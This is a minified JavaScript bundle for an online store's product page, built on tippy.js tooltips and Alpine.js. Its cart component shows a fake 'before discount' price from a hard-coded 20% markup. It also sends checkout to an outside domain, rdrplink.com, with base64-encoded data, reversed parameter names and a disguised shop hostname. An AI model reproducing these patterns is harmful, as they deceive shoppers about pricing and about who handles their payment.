0&&U.followCursor!==ce&&(_e(),ce?(Le(),l.state.isMounted&&!A&&!V()&&ee()):(ie(),Ae()))},onMount:function(){l.props.followCursor&&!A&&(k&&(Ne(Nr),k=!1),V()||ee())},onTrigger:function(ve,Ce){X(Ce)&&(Nr={clientX:Ce.clientX,clientY:Ce.clientY}),A=Ce.type==="focus"},onHidden:function(){l.props.followCursor&&(Ae(),ie(),k=!0)}}}};function bn(x,l){var c;return{popperOptions:Object.assign({},x.popperOptions,{modifiers:[].concat((((c=x.popperOptions)==null?void 0:c.modifiers)||[]).filter(function(g){var S=g.name;return S!==l.name}),[l])})}}var Dr={name:"inlinePositioning",defaultValue:!1,fn:function(l){var c=l.reference;function g(){return!!l.props.inlinePositioning}var S,A=-1,k=!1,U={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(Ne){var Le=Ne.state;g()&&(S!==Le.placement&&l.setProps({getReferenceClientRect:function(){return V(Le.placement)}}),S=Le.placement)}};function V(Ae){return Jr(H(Ae),c.getBoundingClientRect(),G(c.getClientRects()),A)}function ee(Ae){k=!0,l.setProps(Ae),k=!1}function ie(){k||ee(bn(l.props,U))}return{onCreate:ie,onAfterUpdate:ie,onTrigger:function(Ne,Le){if(X(Le)){var _e=G(l.reference.getClientRects()),se=_e.find(function(ve){return ve.left-2<=Le.clientX&&ve.right+2>=Le.clientX&&ve.top-2<=Le.clientY&&ve.bottom+2>=Le.clientY});A=_e.indexOf(se)}},onUntrigger:function(){A=-1}}}};function Jr(x,l,c,g){if(c.length<2||x===null)return l;if(c.length===2&&g>=0&&c[0].left>c[1].right)return c[g]||l;switch(x){case"top":case"bottom":{var S=c[0],A=c[c.length-1],k=x==="top",U=S.top,V=A.bottom,ee=k?S.left:A.left,ie=k?S.right:A.right,Ae=ie-ee,Ne=V-U;return{top:U,bottom:V,left:ee,right:ie,width:Ae,height:Ne}}case"left":case"right":{var Le=Math.min.apply(Math,c.map(function(Te){return Te.left})),_e=Math.max.apply(Math,c.map(function(Te){return Te.right})),se=c.filter(function(Te){return x==="left"?Te.left===Le:Te.right===_e}),ve=se[0].top,Ce=se[se.length-1].bottom,ce=Le,Se=_e,E=Se-ce,gt=Ce-ve;return{top:ve,bottom:Ce,left:ce,right:Se,width:E,height:gt}}default:return l}}var Cr={name:"sticky",defaultValue:!1,fn:function(l){var c=l.reference,g=l.popper;function S(){return l.popperInstance?l.popperInstance.state.elements.reference:c}function A(ee){return l.props.sticky===!0||l.props.sticky===ee}var k=null,U=null;function V(){var ee=A("reference")?S().getBoundingClientRect():null,ie=A("popper")?g.getBoundingClientRect():null;(ee&&Gr(k,ee)||ie&&Gr(U,ie))&&l.popperInstance&&l.popperInstance.update(),k=ee,U=ie,l.state.isMounted&&requestAnimationFrame(V)}return{onMount:function(){l.props.sticky&&V()}}}};function Gr(x,l){return x&&l?x.top!==l.top||x.right!==l.right||x.bottom!==l.bottom||x.left!==l.left:!0}Qt.setDefaultProps({render:Nt}),e.animateFill=Sr,e.createSingleton=Or,e.default=Qt,e.delegate=Ar,e.followCursor=fn,e.hideAll=Mr,e.inlinePositioning=Dr,e.roundArrow=r,e.sticky=Cr}),Fa=Ys(Xs()),Kf=Ys(Xs()),Jf=e=>{const t={plugins:[]},r=o=>e[e.indexOf(o)+1];if(e.includes("animation")&&(t.animation=r("animation")),e.includes("duration")&&(t.duration=parseInt(r("duration"))),e.includes("delay")){const o=r("delay");t.delay=o.includes("-")?o.split("-").map(s=>parseInt(s)):parseInt(o)}if(e.includes("cursor")){t.plugins.push(Kf.followCursor);const o=r("cursor");["x","initial"].includes(o)?t.followCursor=o==="x"?"horizontal":"initial":t.followCursor=!0}e.includes("on")&&(t.trigger=r("on")),e.includes("arrowless")&&(t.arrow=!1),e.includes("html")&&(t.allowHTML=!0),e.includes("interactive")&&(t.interactive=!0),e.includes("border")&&t.interactive&&(t.interactiveBorder=parseInt(r("border"))),e.includes("debounce")&&t.interactive&&(t.interactiveDebounce=parseInt(r("debounce"))),e.includes("max-width")&&(t.maxWidth=parseInt(r("max-width"))),e.includes("theme")&&(t.theme=r("theme")),e.includes("placement")&&(t.placement=r("placement"));const i={};return e.includes("no-flip")&&(i.modifiers||(i.modifiers=[]),i.modifiers.push({name:"flip",enabled:!1})),t.popperOptions=i,t};function $a(e){e.magic("tooltip",t=>(r,i={})=>{const o=i.timeout;delete i.timeout;const s=(0,Fa.default)(t,{content:r,trigger:"manual",...i});s.show(),setTimeout(()=>{s.hide(),setTimeout(()=>s.destroy(),i.duration||300)},o||2e3)}),e.directive("tooltip",(t,{modifiers:r,expression:i},{evaluateLater:o,effect:s,cleanup:d})=>{const m=r.length>0?Jf(r):{};t.__x_tippy||(t.__x_tippy=(0,Fa.default)(t,m)),d(()=>{t.__x_tippy&&(t.__x_tippy.destroy(),delete t.__x_tippy)});const T=()=>t.__x_tippy.enable(),I=()=>t.__x_tippy.disable(),D=Y=>{Y?(T(),t.__x_tippy.setContent(Y)):I()};if(r.includes("raw"))D(i);else{const Y=o(i);s(()=>{Y(te=>{typeof te=="object"?(t.__x_tippy.setProps(te),T()):D(te)})})}})}$a.defaultProps=e=>(Fa.default.setDefaultProps(e),$a);var Gf=$a,Yf=Gf;const Xf=({product:e,combination:t})=>({combination:t,product:e,loading:!1,sizeChartModal:!1,discount:20,form:{options:{},extraOptions:{},quantity:1},variant:null,currency:null,init(){this.resetForm(),window.lunar.currency&&(this.currency=window.lunar.currency),this.$watch("form.options",r=>{this.findVariant(),this.updateSku()}),this.$watch("form.extraOptions",()=>{this.updateSku()}),this.updateSku()},updateSku(){document.querySelector(".product-sku").innerText=this.sku},findInitialVariant(){var d;const r=t.variants;let i=this.options.find(m=>m.label.toLowerCase()==="color"),o=null;if(i&&(o=(d=this.options.find(T=>T.id===i.id).values.find(T=>T.name.toLowerCase()==="default"))==null?void 0:d.id),o){for(let m=0;m<r.length;m++)if(r[m].value_ids.includes(o))return r[m]}const s=this.combination.options[0].values[0].id;for(let m=0;m<r.length;m++)if(r[m].value_ids.includes(s))return r[m];return r[0]},resetForm(){this.findInitialVariant().value_ids.map(i=>{const o=this.findOptionOfValue(i);this.form.options[o.id]=i.toString()}),t.extra_options.map(i=>{this.form.extraOptions[i.id]=i.values[0].id.toString()}),this.findVariant()},findOptionOfValue(r){return this.options.find(i=>i.values.find(o=>o.id===r))},reset(){this.resetForm()},findVariant(){const r=Object.values(this.form.options).map(o=>parseInt(o)),i=this.variants.find(o=>{let s=!0;for(let d=0;d<o.value_ids.length;d++){let m=o.value_ids[d];if(!r.includes(m)){s=!1;break}}return s});return this.variant=i,this.variant},formatPrice(r,i=null){return i=i||this.currency,i?(r*i.exchange_rate).toLocaleString("en-US",{style:"currency",currency:i.code}):r.toLocaleString("en-US",{style:"currency",currency:"USD"})},get options(){return this.combination.options},get extraOptions(){return this.combination.extra_options},get variants(){return t.variants.filter(r=>parseFloat(r.price)>0)},get values(){let r=[];return this.options&&this.options.length&&this.options.map(i=>{i.values.map(o=>{r.push(o)})}),r},get valuesHaveSizeChart(){return this.values.filter(r=>r.size_chart!==null)},get productName(){return this.product.attribute_data.name.en},get productImage(){var r;for(let i=0;i<this.product.media.length;i++){let o=this.product.media[i];if(o.custom_properties.hasOwnProperty("primary")&&o.custom_properties.primary===!0)return o.original_url}return(r=this.product.media[0])==null?void 0:r.original_url},get price(){const r=this.variant?this.variant.price:0;let i=0;for(let o in this.form.extraOptions){const d=this.extraOptions.find(m=>m.id===parseInt(o)).values.find(m=>m.id===parseInt(this.form.extraOptions[o]));i+=d.amount||0}return r+i},get priceFormatted(){return this.formatPrice(this.price)},get priceBeforeDiscountFormatted(){const r=this.price/(100-this.discount)*100;return this.formatPrice(r)},get priceWithOriginalCurrency(){return this.currency.code!=="USD"?this.formatPrice(this.price,{code:"USD",exchange_rate:1}):""},get sku(){const r=new Date("2025-09-30"),i=new Date("2025-12-30"),o=new Date(this.product.created_at);return o>i?this.skuV3:o>r?this.skuV2:this.legacySku},get legacySku(){var i;let r=(i=this.product.variants[0])==null?void 0:i.sku;for(let o in this.form.options){const s=this.options.find(d=>d.id===parseInt(o));if(s&&s.label.toLowerCase()==="color"){const d=parseInt(this.form.options[o]),m=this.values.find(T=>T.id===d);m&&(r+="-"+m.name.toUpperCase())}}return r},get skuV2(){const i=window.location.hostname.split(".")[0].toUpperCase(),o=(this.product.id||"").toString().padStart(4,"0");let s="";for(let d in this.form.options){const m=this.options.find(T=>T.id===parseInt(d));if(m&&m.label.toLowerCase()==="color"){const T=parseInt(this.form.options[d]),I=this.values.find(D=>D.id===T);I&&(s="-"+I.name.toUpperCase());break}}return`${i}-${o}${s}`},get skuV3(){const i=window.location.hostname.split("."),o=i[0].toUpperCase().substring(0,8),s=i.length>1?i[i.length-1].toUpperCase().substring(0,2):"",d=`${o}${s}`,m=(this.product.id||"").toString().padStart(4,"0");let T="";for(let I in this.form.options){const D=this.options.find(Y=>Y.id===parseInt(I));if(D&&D.label.toLowerCase()==="color"){const Y=parseInt(this.form.options[I]),te=this.values.find(J=>J.id===Y);te&&(T="-"+te.name.toUpperCase());break}}return`${d}-${m}${T}`},get previewThumbImage(){var r;return((r=this.variant)==null?void 0:r.image_src)||this.currentGalleryImage},get currentGalleryIndex(){const r=document.getElementById("product-gallery-slider");if(r){const i=Array.from(r.querySelectorAll(".f-carousel__slide")),o=r.querySelector(".f-carousel__slide.is-selected");if(o)return i.indexOf(o)}return 0},get currentGalleryImage(){const r=document.getElementById("product-gallery-slider");if(r){const i=r.querySelector(".f-carousel__slide.is-selected .product-gallery-current");if(i)return i.src||i.dataset.lazySrc}return this.productImage},findOption(r){return this.options.find(i=>i.id===r)},findDependsOptions(r){return this.options.filter(i=>i.position<r.position).map(i=>i.id)},optionValues(r){const i=this.findDependsOptions(r);if(i.length===0)return r.values;const o=r.id;let s=new Set;for(let m=0;m<this.variants.length;m++){const T=this.variants[m];let I=!0;for(let D=0;D<i.length;D++){const Y=i[D];if(T.options_map[Y]!==parseInt(this.form.options[Y])){I=!1;break}}I&&s.add(parseInt(T.options_map[o]))}if(s.size===0)return r.values;if(!s.has(parseInt(this.form.options[o]))){let m=s.values().next().value;this.form.options[o]=m.toString()}return r.values.filter(m=>s.has(m.id))},increment(){this.form.quantity<322&&(this.form.quantity=parseInt(this.form.quantity)+1)},decrement(){this.form.quantity>1&&(this.form.quantity=parseInt(this.form.quantity)-1)},addToCart(){if(!this.variant){alert("Please select a valid combination");return}this.loading=!0;const r={p_name:this.productName,p_price:this.price,p_url:window.location.href,p_image_url:encodeURI(this.productImage),p_sku:this.sku,quantity:this.form.quantity,rdr:this.encodeRdr(window.location.host),p_extra:this.makeExtraString()},i=this.encodeQuery(r),s="https://rdrplink.com/cart/?"+Object.keys(i).map(d=>d+"="+i[d]).join("&");window.location.href=s},makeExtraString(){let r=[];for(let i in this.form.options){const o=this.options.find(m=>m.id===parseInt(i)),s=o.label||o.name,d=this.values.find(m=>m.id===parseInt(this.form.options[i])).name;r.push(`${s}: ${d}`)}for(let i in this.form.extraOptions){const o=this.extraOptions.find(m=>m.id===parseInt(i)),s=o.label||o.name,d=o.values.find(m=>m.id===parseInt(this.form.extraOptions[i])).name;r.push(`${s}: ${d}`)}return r.push("#N: "+(this.currentGalleryIndex+1).toString()),r.join(", ")},encodeQuery(r){const i={};for(let o in r)if(o.indexOf("p_")===0){const s=o.split("").reverse().join("");let d=r[o];o==="p_name"&&(d=d.replace(/[é]/g,"e"),d=d.replace(/[ë]/g,"e"),d=d.replace(/[è]/g,"e"),d=d.replace(/[ö]/g,"o"),d=d.replace(/[ü]/g,"u"),d=d.replace(/[ß]/g,"ss"),d=d.replace(/[^a-zA-Z0-9-_.\s]/g,""),console.log("name",d)),i[s]=btoa(d)}else i[o]=r[o];return i},encodeRdr(r){return r.replace(/\./g,"AaA").split("").reverse().join("")},activeTab:0,openSizeChartModal(){this.sizeChartModal=!0;const r=this.valuesHaveSizeChart.find(i=>this.form.options[i.option_id]===i.id.toString());this.activeTab=(r==null?void 0:r.id)||0}});Alpine.plugin(Yf);Alpine.plugin(Nf);Alpine.plugin(Ff);Alpine.data("combination",Xf);Ya.start();
